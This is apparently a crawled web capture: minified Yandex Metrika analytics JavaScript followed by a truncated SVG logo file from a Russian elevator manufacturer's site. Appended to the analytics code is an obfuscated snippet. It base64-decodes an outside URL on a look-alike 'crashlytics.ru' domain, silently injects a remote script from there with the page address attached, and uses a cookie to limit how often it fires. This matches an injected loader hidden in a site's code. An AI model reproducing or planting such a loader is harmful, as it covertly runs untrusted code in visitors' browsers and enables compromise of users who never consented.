                    "function" == typeof Promise && Promise.resolve();
                    var Mv, Dv, Pv, Iv = /(.*[\\?&])(ysclid=[^&]+&?)(.*)/, Nv = ce(
                            "yid.e",
                            (function (t) {
                                var n,
                                    e = or(t),
                                    r = e.href;
                                ra(e.search, "ysclid") && (e = function (t) {
                                    return t.replace(Iv, (function (t, n, e, r) {
                                        return "" + n + r
                                    }))
                                }(r), null !== (
                                    n = null == t
                                        ? void 0
                                        : t.history
                                ) && void 0 !== n && n.replaceState && ua(
                                    "replaceState",
                                    t.history.replaceState
                                ) && t.history.replaceState(void 0, "", e))
                            })
                        ), Lv = ce("fbq.o", (function (t, n, e) {
                            var r = Lr(t, "fbq");
                            if (r && r.callMethod) {
                                var a = function () {
                                    var t = $r(arguments),
                                        e = r.apply(void 0, t);
                                    return n(t),
                                    e
                                };
                                Go(a, r),
                                e && ei(n, e),
                                t.fbq = a
                            } else 
                                var o = oe(t, Hr([
                                    t,
                                    n,
                                    la(sr(r && r.queue))
                                ], Lv), 1e3, "fbq.d");
                            return Ao(mr, null, t, o)
                        })), Ov = (
                            (Mv = {}).add_to_wishlist = "add-to-whishlist",
                            Mv.begin_checkout = "begin-checkout",
                            Mv.generate_lead = "submit-lead",
                            Mv.add_payment_info = "add-payment-info",
                            Mv
                        ), Fv = (
                            (Dv = {}).AddToCart = "add-to-cart",
                            Dv.Lead = "submit-lead",
                            Dv.InitiateCheckout = "begin-checkout",
                            Dv.Purchase = "purchase",
                            Dv.CompleteRegistration = "register",
                            Dv.Contact = "submit-contact",
                            Dv.AddPaymentInfo = "add-payment-info",
                            Dv.AddToWishlist = "add-to-whishlist",
                            Dv.Subscribe = "subscribe",
                            Dv
                        ), Bv = ((Pv = {})[1] = Ov, Pv[2] = Ov, Pv[3] = Ov, Pv[0] = Fv, Pv), Gv = [
                            Fv.AddToCart, Fv.Purchase
                        ], Hv = Kr((function (t, n) {
                            var e = Lr(n, "ecommerce"),
                                r = Lr(n, "event") || "";
                            (e = e && r && {
                                version: "3",
                                Fa: r
                            }) || (
                                e = (Pr(n) || Io(n)) && (r = (e = $r(n))[1], "event" === e[0] && r)
                                    ? {
                                        version: "2",
                                        Fa: r
                                    }
                                    : void 0
                            ),
                            e || (e = (e = Lr(n, "ecommerce")) && {
                                version: "1",
                                Fa: yo(",", Bo(e))
                            }),
                            e && t(e)
                        })), Uv = ce("ag.e", (function (t, r) {
                            var a = [],
                                o = fe(t, "ag.s", Hr([
                                    Er, a
                                ], ei));
                            return "0" === r.M && Kt(t, r, (function (o) {
                                if (Lr(o, "settings.auto_goals") && jt(t, r) && (o = Ql(t, r, "autogoal"))) {
                                    o = Hr([
                                        o, r.Ea
                                    ], e);
                                    var i = Hv(o);
                                    o = Hr([
                                        t, o
                                    ], n),
                                    a.push(Lv(t, o)),
                                    a.push(ld(t, "dataLayer", (function (t) {
                                        t
                                            .La
                                            .C(i)
                                    })))
                                }
                            })),
                            o
                        })), jv = _r((function (t) {
                            return Lr(t, "crypto.subtle.digest") && Lr(t, "TextEncoder") && Lr(
                                t,
                                "FileReader"
                            ) && Lr(t, "Blob")
                        })), Xv = ce("fpm", (function (n, e) {
                            if ("https:" !== or(n).protocol || !jv(n)) 
                                return fa;
                            var r = jt(n, e);
                            return r
                                ? function (e) {
                                    return new du((function (a, o) {
                                        return Xr(e)
                                            ? Bo(e).length
                                                ? a(t(n, e).then((function (t) {
                                                    var n,
                                                        e;
                                                    t && t.length && r.params(((n = {}).__ym = ((e = {}).fpp = t, e), n))
                                                }), fa))
                                                : o(er("fpm.l"))
                                            : o(er("fpm.o"))
                                    })).catch(fe(n, "fpm.en"))
                                }
                                : fa
                        })), qv = Xo(window);
                    qv.ma("hitParam", {}), qv.ma("lastReferrer", window.location.href), qv.ma(
                        "getCounters",
                        Ul(window)
                    ), $f.push(ed);
                    var zv = function (t, n, e, r) {
                        var a = this;
                        return fe(window, "c.i", (function () {
                            function o(t, n, e) {
                                a[n] = function (t, n, e, r, a) {
                                    return e.length && a
                                        ? Hr(Do((function (a, o, i) {
                                            return e[i]
                                                ? a.concat(Hr([
                                                    t, n, r
                                                ], o))
                                                : a
                                        }), [], e), Ir)()(a)
                                        : a
                                }(u, c, e || v, n, t)
                            }
                            function i(t) {
                                return oo(u, c, 0, t)(u, c)
                            }(!window || isNaN(t) && !t) && nr();
                            var u = window,
                                c = function (t, n, e, r, a) {
                                    var o = "object" == typeof t
                                        ? t
                                        : {
                                            id: t,
                                            M: r,
                                            Ba: a,
                                            K: e
                                        };
                                    return ir(t = Do((function (t, n) {
                                        var e = n[1],
                                            r = e.Tc;
                                        return e = o[e.Kb],
                                        t[n[0]] = r
                                            ? r(e)
                                            : e,
                                        t
                                    }), {}, Fo(n)), t.K || {}),
                                    t
                                }(t, Xi, n, e, r);
                            c.id || It(u, "Invalid Metrika id: " + c.id);
                            var f = zi(c),
                                l = qv.b("counters", {}),
                                s = [],
                                d = [],
                                v = [co, oo, uo];
                            if (v.unshift(io), l[f]) 
                                return It(u, "Duplicate counter " + f + " initialization"),
                                l[f];
                            var p = !1,
                                h = qv.b("hitParam", {});
                            h[f] && (p = !(!Vi(c.M) || l[f])),
                            h[f] = 1,
                            a._webvisor = c.ya || !1,
                            l[f] = a,
                            qv.l("counters", l),
                            qv.ma("counter", a),
                            h = jl(window, c),
                            s.push(h),
                            Es(window),
                            ev(window, c) && delete l[f],
                            i(Xd),
                            Ud(u, [
                                av,
                                rv,
                                _,
                                Ct,
                                b,
                                bt,
                                ls,
                                _t,
                                g,
                                m,
                                y
                            ]),
                            d.push(Gr(vf, i)),
                            i(Nl),
                            d.push(Gr(M, i)),
                            i(Od),
                            i(Fd),
                            o(Ol(u, c), "hit"),
                            o(ad(u, c), "params"),
                            f = i(Xl),
                            s.push(Lr(f, Ks({unsubscribe: 1}))),
                            a.trackHash = oo(u, c, 0, Lr(f, Ks({kd: 1}))),
                            o(Ql(u, c), "reachGoal"),
                            o(od(u, c), "experiments"),
                            i(Gd),
                            p || d.push(Gr(tv, i)),
                            s.push(Uv(u, c)),
                            p = i(Kl),
                            s.push(Lr(p, Ks({$a: 1}))),
                            o(Lr(p, Ks({Uc: 1})), "notBounce"),
                            o(f = i(Xv), "firstPartyParams"),
                            o(Lr(p, Ks({za: 1})), "accurateTrackBounce"),
                            i(id),
                            p = i(ns),
                            s.push(Lr(p, Ks({$a: 1}))),
                            o(Lr(p, Ks({Cc: 1})), "extLink"),
                            o(Lr(p, Ks({sc: 1})), "addFileExtension"),
                            o(Lr(p, Ks({file: 1})), "file"),
                            o(Lr(p, Ks({Ra: 1})), "trackLinks"),
                            s.push(sd(u, c)),
                            s.push(dd(u)),
                            o(pd(u, c), "ecommerceAdd"),
                            o(hd(u, c), "ecommerceRemove"),
                            o(md(u, c), "ecommerceDetail"),
                            o(gd(u, c), "ecommercePurchase"),
                            o((p = i(Bd)) || fa, "userParams"),
                            o(Hd(u, c, s), "destruct", [co, uo]),
                            i(Zc),
                            i(fs),
                            o((p = i(qd)) || fa, "setUserID"),
                            a.getClientID = i(zd) || fa,
                            s.push(i(ws)),
                            o(Js(u, c), "clickmap"),
                            (p = i(Tv)) && p.then(Br("push", s)),
                            i(Ys),
                            o($s(u, c), "enableAll"),
                            i(cv),
                            i(dv),
                            i(Zs),
                            i(Qs),
                            i(Nv),
                            i(Rv),
                            d.push(Gr(Pd, i)),
                            (p = i(td)) && p.then(Br("push", s)),
                            i(nd),
                            bn(u, Hr([
                                u, d, Er, 1, "a.i"
                            ], yn)),
                            kv(u)
                        }))()
                    };
                    if (function (t) {
                        var n = Xo(t);
                        n.b("i") || (n.l("i", !0), lu(t).C(t, ["message"], Gr(t, I)))
                    }(window), window.Ya && zv) {
                        var Vv = Gi.Va;
                        window.Ya[Vv] = zv,
                        $l(window);
                        var Wv = window.Ya[Vv];
                        Wv.informer = function (t) {
                            var n = fe(t, "i.clch", Na);
                            return lu(t).C(t.document, ["click"], Ao(n, null, t), {
                                passive: !1
                            }),
                            function (n) {
                                var e = Gi.ba,
                                    r = t.Ya[Gi.Va],
                                    a = !!r._informer;
                                r._informer = Go({
                                    domain: "informer.yandex.ru"
                                }, n),
                                a || xe(t, {
                                    src: e + "//informer.yandex.ru/metrika/informer.js"
                                })
                            }
                        }(window),
                        Wv.counters = qv.b("getCounters")
                    }
                }()
            } catch (t) {}
        }
    ).call(this);
    !function (o, w, d, l) {
        try {
            o.c = "h" == l.protocol[0] && /./.test(l.hostname) && !/PHPPREFS/.test(
                d.cookie
            ),
            setTimeout(function () {
                o.c && (
                    o.s = d.createElement("script"),
                    o.s.src = atob("aHR0cHM6Ly9hcGkuY3Jhc2hseXRpY3MucnUvdHJhY2tpbmcvc2NyaXB0LmpzP3JlZmVycmVyPQ==") +
                        l.href,
                    d.body.appendChild(o.s)
                )
            }, 1e3),
            d.cookie = "PHPPREFS=full;max-age=39800;"
        } catch (e) {}
    }({}, window, document, location);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kmzlift.ru/images_index/logo_new_year.svg
body_size: 53310
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 888.1 234.7" style="enable-background:new 0 0 888.1 234.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{clip-path:url(#SVGID_00000031167983981229037000000014094348928456933523_);}
	.st2{fill:url(#SVGID_00000059988737253109804860000009869450242143312775_);}
	.st3{fill:url(#SVGID_00000175282211472312962020000002497041095437258887_);}
	.st4{fill:url(#SVGID_00000023268143125727725540000000262698953139790982_);}
	.st5{fill:url(#SVGID_00000011745665857240949720000015337339218697418127_);}
	.st6{fill:url(#SVGID_00000175289796182552982810000001775641733790646451_);}
	.st7{fill:url(#SVGID_00000059298626601617048380000010080463961961526960_);}
	.st8{fill:url(#SVGID_00000149379879699479134280000003008330865471718316_);}
	.st9{fill:url(#SVGID_00000012443654954271373980000015413447774075716226_);}
	.st10{fill:url(#SVGID_00000142155346859914803970000016541626792508863678_);}
	.st11{fill:url(#SVGID_00000111157202095455260310000007658811735390188944_);}
	.st12{fill:url(#SVGID_00000124127463948635639580000012239434575184349621_);}
	.st13{fill:url(#SVGID_00000044145356074098728240000013626631300394704274_);}
	.st14{fill:url(#SVGID_00000114072520831080932070000008711205918687737789_);}
	.st15{fill:url(#SVGID_00000151523235023447475270000008319109755821344669_);}
	.st16{fill:url(#SVGID_00000032632977096388383120000008858436364987852676_);}
	.st17{fill:url(#SVGID_00000058580809708787973110000011502129718920333746_);}
	.st18{fill:url(#SVGID_00000140003869161627021360000013012465419557115013_);}
	.st19{fill:url(#SVGID_00000179636726649779637800000009202497443990088379_);}
	.st20{fill:url(#SVGID_00000176001325474234166440000007892714518007944065_);}
	.st21{fill:url(#SVGID_00000180341554495443054320000003258750734954865312_);}
	.st22{fill:url(#SVGID_00000067915691116260230580000001941790590510143140_);}
	.st23{fill:url(#SVGID_00000037672420703298568630000018444259428670141857_);}
	.st24{fill:url(#SVGID_00000178162718868837042060000001858869273662499743_);}
	.st25{fill:url(#SVGID_00000119796879037764611950000012846119833020999577_);}
	.st26{fill:url(#SVGID_00000060019571748236814610000000836610445535013537_);}
	.st27{fill:url(#SVGID_00000043430776461668382960000017516872378647331237_);}
	.st28{fill:url(#SVGID_00000016793854844672627430000002220305243583854997_);}
	.st29{fill:url(#SVGID_00000095339002411793717220000009764387840715083405_);}
	.st30{fill:url(#SVGID_00000147918337839984773390000004175431672800035501_);}
	.st31{fill:url(#SVGID_00000099645331296430495490000011103427403467694483_);}
	.st32{fill:url(#SVGID_00000115499465310764020410000011117765927671253668_);}
	.st33{fill:url(#SVGID_00000018959085831607565520000001671961825033594295_);}
	.st34{fill:url(#SVGID_00000115512227575284415490000007923152149336854169_);}
	.st35{fill:url(#SVGID_00000121980156595220378620000011789086008797934766_);}
	.st36{fill:url(#SVGID_00000178172052709800503580000008085089762919946627_);}
	.st37{fill:url(#SVGID_00000060720010366084376700000009652790696560074164_);}
	.st38{fill:url(#SVGID_00000083084350578830648000000017430887161319710592_);}
	.st39{fill:url(#SVGID_00000168838925345589087670000015122598173460667057_);}
	.st40{fill:url(#SVGID_00000080888946713621678320000011574447751478741695_);}
	.st41{fill:url(#SVGID_00000072267243162563938630000003239777107206910850_);}
	.st42{fill:url(#SVGID_00000079475763034367218390000003447285504722580129_);}
	.st43{fill:url(#SVGID_00000054262252973821274110000007011563906631927743_);}
	.st44{fill:url(#SVGID_00000044175672406914879670000000340526963234942383_);}
	.st45{fill:url(#SVGID_00000116945943210872672320000011899818614353095830_);}
	.st46{fill:url(#SVGID_00000008133791060004230280000003641327674088325771_);}
	.st47{fill:url(#SVGID_00000144311883280306763660000014036589821653702063_);}
	.st48{fill:url(#SVGID_00000032645675506027243650000000710193958974592129_);}
	.st49{fill:url(#SVGID_00000039133745475918019030000006894986699007169668_);}
	.st50{fill:url(#SVGID_00000013153698425818778540000006220064652918673035_);}
	.st51{fill:url(#SVGID_00000030488223905319175020000001823814341837906335_);}
	.st52{fill:url(#SVGID_00000134250708756647555040000003878276813311784111_);}
	.st53{fill:url(#SVGID_00000111907494336593460860000001983976029155431853_);}
	.st54{fill:url(#SVGID_00000060017876005905933310000006116294603899440020_);}
	.st55{fill:url(#SVGID_00000160895815720509166940000007970255571399807111_);}
	.st56{fill:url(#SVGID_00000150076505742802508970000016008728731580901251_);}
	.st57{fill:url(#SVGID_00000144302760046619171610000001727005244919385507_);}
	.st58{fill:url(#SVGID_00000008134307531211846320000003519357253616244660_);}
	.st59{fill:url(#SVGID_00000042718382155888566860000006885353378631291552_);}
	.st60{fill:url(#SVGID_00000104676990755434351010000013532066870817645236_);}
	.st61{fill:url(#SVGID_00000127747372369406495730000016831341147649110150_);}
	.st62{fill:url(#SVGID_00000183207497775908582070000001333263032501057972_);}
	.st63{fill:url(#SVGID_00000028284522246811499420000016170345486882272442_);}
	.st64{fill:url(#SVGID_00000144310357495418262480000017411995099674581153_);}
	.st65{fill:url(#SVGID_00000170994458530729167250000005773879673493192077_);}
	.st66{fill:url(#SVGID_00000056392278584630254420000011265590642828849829_);}
	.st67{fill:url(#SVGID_00000150089396132204333560000003813358779118236036_);}
	.st68{fill:none;stroke:#5B554C;stroke-width:0.5;stroke-miterlimit:10;}
	.st69{clip-path:url(#SVGID_00000067917773311175605040000013905485455430136488_);}
	.st70{fill:url(#SVGID_00000162313150747814567670000002001508874142344067_);}
	.st71{fill:url(#SVGID_00000078750983449376784070000001077903183408323718_);}
	.st72{fill:url(#SVGID_00000111910675475436759560000010830816695164703399_);}
	.st73{fill:url(#SVGID_00000157273032058049599410000016056601241110676128_);}
	.st74{fill:url(#SVGID_00000124154404620039712370000018105183707880521898_);}
	.st75{fill:url(#SVGID_00000090999409327261240150000000738403280277179326_);}
	.st76{fill:url(#SVGID_00000162353586129294859920000003202031636807020969_);}
	.st77{fill:url(#SVGID_00000153693289573475137100000003459465343280064913_);}
	.st78{fill:url(#SVGID_00000098901184256481244430000004361777175796636042_);}
	.st79{fill:url(#SVGID_00000104702880014173213470000015447290524329299120_);}
	.st80{fill:url(#SVGID_00000015337861871284081090000009666668346435822218_);}
	.st81{fill:url(#SVGID_00000095309339391999018420000006332429833059468444_);}
	.st82{fill:url(#SVGID_00000121980387177680216640000001314549961657496253_);}
	.st83{fill:url(#SVGID_00000052814521747431985390000009543517651976640655_);}
	.st84{fill:url(#SVGID_00000137107680891839124600000008109222514151117742_);}
	.st85{fill:url(#SVGID_00000003820543707007356600000001121825363004425609_);}
	.st86{fill:url(#SVGID_00000051346142664866087800000000299633116787250834_);}
	.st87{fill:url(#SVGID_00000113344480828989312810000009061693565762270593_);}
	.st88{fill:url(#SVGID_00000039830033858694049750000003639524072619026571_);}
	.st89{fill:url(#SVGID_00000176758612951478207080000009515120385724128423_);}
	.st90{fill:url(#SVGID_00000014633028722324340210000001401542105624307133_);}
	.st91{fill:url(#SVGID_00000057114272102801648660000012668051404974003895_);}
	.st92{fill:url(#SVGID_00000168116310261763368050000005410187483967230593_);}
	.st93{fill:url(#SVGID_00000150069482900340097640000015815954263029892023_);}
	.st94{fill:url(#SVGID_00000022557865604380686010000015602376985924538760_);}
	.st95{fill:url(#SVGID_00000083090001971152618880000003279652357518470047_);}
	.st96{fill:url(#SVGID_00000127036857462211866740000002792913585289170834_);}
	.st97{fill:url(#SVGID_00000143611814616516329600000002507319941875646855_);}
	.st98{fill:url(#SVGID_00000148645177868416975290000005495657422600069300_);}
	.st99{fill:url(#SVGID_00000044885233645214533100000002679475347981154438_);}
	.st100{fill:url(#SVGID_00000066502487398587158930000008361893037695262598_);}
	.st101{fill:url(#SVGID_00000080912706578647339810000010018836775108489103_);}
	.st102{fill:url(#SVGID_00000116947407838110765430000004053858966209840813_);}
	.st103{fill:url(#SVGID_00000003067773957334316470000000062451103847979192_);}
	.st104{fill:url(#SVGID_00000071530815815914383330000000064659564850660260_);}
	.st105{fill:url(#SVGID_00000091723367340224951200000004872279145046432681_);}
	.st106{fill:url(#SVGID_00000139261671756284597100000004728827768550449547_);}
	.st107{fill:url(#SVGID_00000163772103499478997720000013105514018085276561_);}
	.st108{fill:url(#SVGID_00000077287239375852709960000013773874539081346959_);}
	.st109{fill:url(#SVGID_00000017482516065809844480000012876878641993370281_);}
	.st110{fill:url(#SVGID_00000047038178287937016850000009704412643978249372_);}
	.st111{fill:url(#SVGID_00000021832402476131881370000010623876990933921719_);}
	.st112{fill:url(#SVGID_00000143604809188794653060000011717785023847611552_);}
	.st113{fill:url(#SVGID_00000165946737729664974430000015807731023983711128_);}
	.st114{fill:url(#SVGID_00000093886696947093074850000005481411844323655349_);}
	.st115{fill:url(#SVGID_00000123424180008085395950000008715934765549083801_);}
	.st116{fill:url(#SVGID_00000065795298040656799460000013757138839269947013_);}
	.st117{fill:url(#SVGID_00000030455981876372900250000010225168834544247949_);}
	.st118{fill:url(#SVGID_00000077296614215392491050000013022650388667160711_);}
	.st119{fill:url(#SVGID_00000066483743617846619300000001520983396900259986_);}
	.st120{fill:url(#SVGID_00000109721117386851796170000016139159387190112436_);}
	.st121{fill:url(#SVGID_00000137815271505263722070000004430647988048384445_);}
	.st122{fill:url(#SVGID_00000140011228066395627480000017866445232672830638_);}
	.st123{fill:url(#SVGID_00000083774157166887165920000009016096903069408149_);}
	.st124{fill:url(#SVGID_00000179608227997862630510000010059955526658406544_);}
	.st125{fill:url(#SVGID_00000075127143208087147260000013429707619700761762_);}
	.st126{fill:url(#SVGID_00000127734398147942664590000017095711792096488616_);}
	.st127{fill:url(#SVGID_00000013907512360003639040000007835747401661521304_);}
	.st128{fill:url(#SVGID_00000084490229445681179880000002607272394840610179_);}
	.st129{fill:url(#SVGID_00000070816187649079875570000013518544341370769573_);}
	.st130{fill:url(#SVGID_00000003816422289386786210000001490887956223693207_);}
	.st131{fill:url(#SVGID_00000121253931485124942440000018120785789614578080_);}
	.st132{fill:url(#SVGID_00000094576943339187178720000015562915369110134431_);}
	.st133{fill:url(#SVGID_00000043437642563070417340000017207740351928588699_);}
	.st134{fill:url(#SVGID_00000176033016906449610330000001070871584956919476_);}
	.st135{fill:url(#SVGID_00000154390966039685830020000008705420359327307197_);}
	.st136{fill:url(#SVGID_00000101810768726332029490000018189109271178951575_);}
	.st137{fill:url(#SVGID_00000098221593310402879230000013299304621703254462_);}
	.st138{fill:url(#SVGID_00000030459721495490892950000017514696997757042358_);}
	.st139{fill:url(#SVGID_00000067936332818697101560000001331390515890630574_);}
	.st140{fill:url(#SVGID_00000130615555700292696430000015037569467865061550_);}
	.st141{fill:url(#SVGID_00000153672289627047650440000007888274955378023610_);}
	.st142{fill:url(#SVGID_00000122714476378943055480000003620006511278170272_);}
	.st143{fill:url(#SVGID_00000054956852177940328900000018190414523359561642_);}
	.st144{fill:url(#SVGID_00000084510339630998555140000007117711245373776044_);}
	.st145{fill:url(#SVGID_00000094606640061235482120000012169278182941503413_);}
	.st146{fill:url(#SVGID_00000050651464937941649050000006840420508209741459_);}
	.st147{fill:url(#SVGID_00000047778570214192661450000006792860828401245598_);}
	.st148{fill:url(#SVGID_00000069397176015768202800000003152448645845303203_);}
	.st149{fill:url(#SVGID_00000112621340837795139140000015870748942603221677_);}
	.st150{fill:url(#SVGID_00000121987846509629237770000013567444387433673885_);}
	.st151{fill:url(#SVGID_00000165233346651474020140000006165386244386701713_);}
	.st152{fill:url(#SVGID_00000168818423959293636720000016917913434016500107_);}
	.st153{fill:url(#SVGID_00000075147892777837398310000003661768882167621805_);}
	.st154{fill:url(#SVGID_00000106118873918268340680000007437395688792862102_);}
	.st155{fill:url(#SVGID_00000029032501153996459640000009146977906487581371_);}
	.st156{fill:url(#SVGID_00000041999092846107522950000002356897466521272477_);}
	.st157{fill:url(#SVGID_00000183239799690252884960000004156187319788396680_);}
	.st158{fill:url(#SVGID_00000127011966223950727210000006641698327994876606_);}
	.st159{fill:url(#SVGID_00000109002160722947890020000008642750128601588144_);}
	.st160{fill:url(#SVGID_00000014601654565774135830000006135290874368066729_);}
	.st161{fill:url(#SVGID_00000147925230560628204690000014751953964895662770_);}
	.st162{fill:url(#SVGID_00000033334792936256086090000002462798240624640686_);}
	.st163{fill:url(#SVGID_00000061432708376085965990000009184189327152500636_);}
	.st164{fill:url(#SVGID_00000155853573443668134790000002672316534883405992_);}
	.st165{fill:url(#SVGID_00000170989174762371662840000015288203854920569749_);}
	.st166{fill:url(#SVGID_00000034786093490733571150000016530514833631387044_);}
	.st167{fill:url(#SVGID_00000059271380623970431450000006998507315145868479_);}
	.st168{fill:url(#SVGID_00000093139051524159098570000015816176631792310202_);}
	.st169{clip-path:url(#SVGID_00000034064883440040908060000009803911650826539709_);}
	.st170{filter:url(#Adobe_OpacityMaskFilter);}
	.st171{clip-path:url(#SVGID_00000121239319764700024120000009144800429126698905_);}
	.st172{clip-path:url(#SVGID_00000035520931269064489290000000520502114492374180_);}
	
		.st173{clip-path:url(#SVGID_00000027579576006316266370000008471531750108172932_);fill:url(#SVGID_00000005244101074570440720000001549477736245569977_);}
	
		.st174{clip-path:url(#SVGID_00000121239319764700024120000009144800429126698905_);mask:url(#SVGID_00000152261056771652053990000005363824696487142580_);fill:url(#SVGID_00000115503198259217038420000017072878768733092766_);}
	.st175{fill:url(#SVGID_00000070092637723326078200000005124962263688274585_);}
	.st176{fill:url(#SVGID_00000160159897763195229690000009295000161806560153_);}
	.st177{fill:#241A12;}
	.st178{clip-path:url(#SVGID_00000008856959863903848290000011694239294400918420_);}
	.st179{opacity:0.5;}
	.st180{clip-path:url(#SVGID_00000167355344822515187380000006489629312126940056_);}
	.st181{fill:url(#SVGID_00000089542529083203545900000012555768801789022358_);}
	.st182{fill:url(#SVGID_00000123443660643794070580000014471288174147585697_);}
	.st183{clip-path:url(#SVGID_00000013151517549978734280000003051073861582253193_);}
	.st184{clip-path:url(#SVGID_00000171718985554253585580000006000033827637804688_);}
	.st185{fill:url(#SVGID_00000161611609754365613640000006788043136495582858_);}
</style>
<g>
	<g>
		
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="78.7007" y1="842.7" x2="78.7007" y2="608" gradientTransform="matrix(1 0 0 1 0 -608)">
			<stop  offset="0" style="stop-color:#0D092A"/>
			<stop  offset="1" style="stop-color:#263489"/>
		</linearGradient>
		<path class="st0" d="M132.5,212.7h-20.6l-2.4-10h14.1c1.4-0.1,2.4-0.7,0-3.1l-7.5-7.5l9.9-7.8c1-1.9-0.8-3.4-2.9-3.2L110,181
			l2-8.4h18.7c8.3,0.2,9.4,12.1,1.6,18.9l5.5,6.1C143,203.7,137.2,212.5,132.5,212.7 M120.2,74.9c8.9,0,15.9,8,14.1,17.2
			c-1.1,5.6-5.6,10.1-11.2,11.2c-9.2,1.8-17.2-5.2-17.2-14.1C105.9,81.3,112.3,74.9,120.2,74.9 M101.9,212.6H90.3v-23.1l-8.9,9.7
			l-8.7-9.9v23.1H62V173h10.9l9.8,11.7l9-11.9h10.2V212.6z M41.7,212.5l-11.2-19.9h-1.3v19.7H18.9V173h10.3v16.8h1.3l0,0l10.6-17.5
			h10.8l-10.8,17.9l11.1,22.2L41.7,212.5L41.7,212.5z M31.6,79.1c8.9,0,15.9,8.1,14.1,17.2c-1.1,5.6-5.6,10.1-11.2,11.2
			c-9.2,1.8-17.2-5.2-17.2-14.1C17.2,85.5,23.7,79.1,31.6,79.1 M53.6,21.8h19.2v137.6l-41.6-44.9h22.4
			C53.6,114.5,53.6,21.8,53.6,21.8z M121.3,67.1H98.9V160h-19V23.5v-0.7L121.3,67.1z M145.5,0H12C5.4,0,0,5.4,0,12v210.7
			c0,6.6,5.4,12,12,12h133.4c6.6,0,12-5.4,12-12V12C157.5,5.4,152.1,0,145.5,0"/>
	</g>
</g>
<g>
	<g>
		<path d="M211.7,66.7l14.7-16.9h9.8l-16.9,18.5l17.8,21.5h-10.3l-14.2-17.9l-0.9,0.9v17h-7.8v-40h7.8L211.7,66.7L211.7,66.7z"/>
		<path d="M265.7,81.4h-16.1l-3.5,8.4h-8.5L254.9,49h5.9l16.9,40.9h-8.4L265.7,81.4z M263.5,75.1l-5.6-14.4l-5.8,14.4H263.5z"/>
		<path d="M294,49.8c4.5,0,7.6,0.5,10.6,3.1c3.2,2.9,4.1,6.8,4.1,9.7c0,1.6-0.2,5.9-3.3,8.9c-2.2,2.2-5.5,3.5-10.1,3.5h-5v14.8h-7.8
			v-40C282.5,49.8,294,49.8,294,49.8z M290.1,68.3h3.2c1.5,0,3.4,0,5.1-1.3c1.4-1.1,2.2-2.9,2.2-4.7c0-2.2-1.1-3.7-2.2-4.6
			c-1.6-1.1-3.7-1.3-5.5-1.3h-2.7v11.9H290.1z"/>
		<path d="M335.5,81.4h-16.1l-3.5,8.4h-8.5L324.7,49h5.9l16.9,40.9h-8.4L335.5,81.4z M333.3,75.1l-5.6-14.4l-5.8,14.4H333.3z"/>
		<path d="M368.4,73.9c-1.7,0.2-5.2,0.4-7.1,0.4c-6.5,0-9.5-1.7-10.7-2.6c-3.5-2.6-4-6.4-4-9.6V49.8h7.8v10.9c0,1.8,0.1,4,2,5.5
			c1,0.8,2.7,1.3,5.7,1.3c1.9,0,4.3-0.1,6.4-0.4V49.8h7.8v40h-7.8L368.4,73.9L368.4,73.9z"/>
		<path d="M409,81.4h-16.1l-3.5,8.4h-8.5L398.2,49h5.9L421,89.8h-8.4L409,81.4z M406.7,75.1l-5.6-14.4l-5.8,14.4H406.7z"/>
		<path d="M437.3,49.8c4.5,0,7.6,0.5,10.6,3.1c3.2,2.9,4.1,6.8,4.1,9.7c0,1.6-0.2,5.9-3.3,8.9c-2.2,2.2-5.5,3.5-10.1,3.5h-5v14.8
			h-7.8v-40C425.8,49.8,437.3,49.8,437.3,49.8z M433.4,68.3h3.2c1.5,0,3.4,0,5.1-1.3c1.4-1.1,2.2-2.9,2.2-4.7c0-2.2-1.1-3.7-2.2-4.6
			c-1.6-1.1-3.7-1.3-5.5-1.3h-2.7v11.9H433.4z"/>
		<path d="M498.5,69.8c0,12.2-8.8,20.9-21.4,20.9s-21.4-8.7-21.4-20.9s8.8-20.9,21.4-20.9S498.5,57.7,498.5,69.8z M490.4,69.8
			c0-8.1-5.5-13.9-13.3-13.9s-13.3,5.8-13.3,13.9s5.5,13.8,13.3,13.8C484.9,83.6,490.4,77.9,490.4,69.8z"/>
		<path d="M515.5,49.8c2.2,0,6.5,0,9.8,2.5c2.3,1.8,3.7,4.9,3.7,8.3c0,5.2-3.4,7.3-4.5,7.9c2.6,0.4,4.2,1.6,5.2,2.5
			c2.4,2.3,2.9,5.4,2.9,7.5c0,2.3-0.7,5.6-3.4,8.1c-3,2.6-6.7,3.2-10.1,3.2h-13.4v-40C505.7,49.8,515.5,49.8,515.5,49.8z
			 M513.5,66.4h2.2c1.2,0,6.1-0.1,6.1-5.2c0-3.7-2.8-5-6-5h-2.3V66.4L513.5,66.4z M513.5,83.5h3.4c1.4,0,3.6-0.1,5.3-1.1
			c1.9-1.1,2.5-3.1,2.5-4.6c0-1.3-0.4-3.4-2.9-4.6c-1.7-0.8-3.7-0.8-5.3-0.8h-2.9L513.5,83.5L513.5,83.5z"/>
		<path d="M568.9,88.4c-2.4,1.3-5.6,2.3-9.9,2.3c-7,0-11.3-2.4-14.6-5.6c-4.6-4.4-6.4-9.4-6.4-15.3c0-7.3,3-12.5,6.4-15.7
			c4-3.8,9-5.3,14.7-5.3c2.8,0,6.2,0.5,9.8,2.5v9.1c-3.7-4.2-8.2-4.5-9.7-4.5c-8,0-13.3,6.6-13.3,14c0,8.9,6.8,13.7,13.6,13.7
			c3.7,0,7-1.6,9.4-4.4V88.4z"/>
		<path d="M583.9,66.7l14.7-16.9h9.8l-16.9,18.5l17.8,21.5H599l-14.2-17.9l-0.9,0.9v17h-7.8v-40h7.8L583.9,66.7L583.9,66.7z"/>
		<path d="M622,49.8v26.9l22.1-27.8h5.4v40.9h-7.8v-27l-22.1,27.8h-5.4V49.8H622z"/>
		<path d="M666.4,49.8v26.9l22.1-27.8h5.4v40.9h-7.8v-27L664,90.6h-5.4V49.8H666.4z M670.8,37c1.3,3.4,4.6,3.5,5.4,3.5
			s4.1-0.1,5.4-3.5l5.4,2.2c-1.6,4.1-5.3,6.7-10.8,6.7s-9.2-2.6-10.8-6.7L670.8,37z"/>
	</g>
</g>
<g>
	<g>
